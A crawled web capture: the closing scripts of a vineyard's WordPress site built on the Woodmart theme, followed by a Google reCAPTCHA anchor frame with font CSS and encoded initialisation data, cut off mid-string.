		return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
	}

	$(window).scroll(function () {
		$('.vc_row').each(function () {
			if (isScrolledIntoView(this) === true) {
				$(this).addClass('visible');
			}
		});
	});
	$(window).load(function () {
		$('.vc_row').each(function () {
			if (isScrolledIntoView(this) === true) {
				$(this).addClass('visible');
			}
		});
	});
});

jQuery(document).ready(function($) {
	jQuery('.menu-item-has-children').mouseenter(function() {
		jQuery('.wd-nav-opener', this).trigger('click');
	});

	jQuery('.menu-item-has-children').mouseleave(function() {
		jQuery('.wd-nav-opener', this).trigger('click');
	});
});			});
				
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/menu/fullScreenMenu.min.js?ver=8.2.7" id="wd-full-screen-menu-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LebmAIiAAAAAFD7I3RnJqo41GjYvwHcp6EYTupJ&co=aHR0cHM6Ly9ub3ZpZWxsb3ZpbmV5YXJkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zdlxvlrmmby
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DWK0JXtMhHcGAMBONZilkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DWK0JXtMhHcGAMBONZilkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DWK0JXtMhHcGAMBONZilkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/ChFUjwpPDk8Onw53DhxjDtwhlOBVFfMKRwrsAJMOfw617woxNOcK+wrvDlsO/[base64]/DtU9ROsKCw7LClSBQwp9mGVwVwro6KEvDlGM9w4scMlxEwqnChVQUwrZbHcKXXwTDrUzCj8ONw7HDnMKBa8K9wqsUwqHCs8KowrdmJcOXwoTCmMKZKMKgZRPDn8OyHw/Dvkh/P8KqwrPChcOMd8KPdcKSwpzCuV/DrzPDkgTCqSTCt8OHPDg0w5Viw6LDiMKiK1PDjmHCnQUUw7nCusKpIsKHwpMjw4djwoLCu8O4ScOgBULCjMKUw5vDmR/[base64]/dB8iwoN6woVNXHjDvcOmd13DqsKOHWI4wp1iC8OQw6rCtybCmVvCnxHDs8KWwrbCo8O7QMK6ZH3Dv31mw5tDUMOSwroaw4Q2JcO9Lx3DtcK7TMKqw43Dj8KIZmtDIMKuwqzDrUNXw5DCpWnCvcO8BMOMGjXDjDHDqiHCqcOiN1HDsDg6wrhLN3IFDsOyw51IO8K/w7HCpGXCoEjDsMOvw63DoB1uw73DmS5BKsORw6/DoBjCuCNMw5DCikUDwonCp8KuW8OTVMKpw4nCpU96ahnDnlR0wpZKRyTCsR4Kwp3CkcKtYU8swrlCwoJOwpMiw4IYFsO8ccOnwohSwoIiT3LDriUFDsOrwrvChjNkwq4EwpfDpMOWO8KJOsOYImYswrQ0wr7Cs8OwXMKeD2V7CsOlNADDjF7DnHDDrsKLQMO/w5sOPMKSw4rDq3AowoPCnsOMdsKMwrvCkzDDoAF0wqEhw7IRwplmwpcNw51IZMKccMKvw4PDqsOcJsKOFx3Dv1NvRMOcw7LDhsOJw4hafcOeM8OpwoDDncOuXENgwrTCtnnDvMO+BMKyw5fClkXChwdDUcOVDQ56FcO/w5VRw5IhworClsOGCQ5+w6bCjXfCt8KLRg9Kw43CrhDCpsO1wofDmG/CrTM7I2HDpCo9UsOowoXCpjvDksOJAA3CtQURDXB8DcKITE3CqsO8wpxKwrcow4B0KcKlw7/[base64]/Drj06w67CkMK/[base64]/[base64]/[base64]/Dq8O0dknCssOjXFIqfcKrX8ORw6hWaXnDhsOXw67DswTChMOVRsObSMKlQMKjZzUBVcKBwrLDukQiw5kXGXPDiz/DmQvCjMO5JCEawp/Dq8OBwr/[base64]/DrynDl1PDmTPDmsOmTcO4wqXDuRFWwo47BsKuPxTDpcOkw4dEaX8xw6A/[base64]/CsXfCk3YvA8OCKwQqa8OiO8OuAy3CkCkoAFIGIyI2VMKrw5dMwohYwoDDlsO6ZcKLHsOuw6DDg8KWWnLDosK5w4bDsQY4wqBow7LCtMKmEsOwAMOHOSlkwqpLRsOnCi4KwrzDrUHDp1l9wqxTNC7DscKaO21BMx7DnsOTwpolKcKTwo/CosOXwobDryMdREnCgcKnwprDsVMlwqvDgsOPwpk3wonDmcKTwpLCo8K6ZwoQwoXDhW/Dkk5hwr3CqcOEw5U5PMK4wpQOZ8KGw7AyGsKDwpbCk8KATsOiFcKww4HCr37DgcKkwqkiXcOuacKBcMOFwqrCuMOXOsKxXiLCuWcqwrpTw5TDnsOXA8O+AMObMMOcK1IBBhbCuyjDmMK+JRAdw6Erw4jClhBHL1HDrCV4JcKZN8OoworDv8OpwpvDswHDlXfDk0p/w4TCqAnCrcOSwp/DuiPDucKmw512w6Fqw78mw6IwOwfCsh7Dp1cVw4DDlQ5jWMKfwpVhw41+GMKuwr/Ct8OiAcOuwpPCpwjDiR/Cph7Cg8K2IDokwoJ6R3gbwrXDsmksEwXCn8KnJ8KKOX/CpsObUsO4f8K5VQXDhTrCp8ONbFQoaMKKbcKaw6rDtmHDvEgewpTDiMO/V8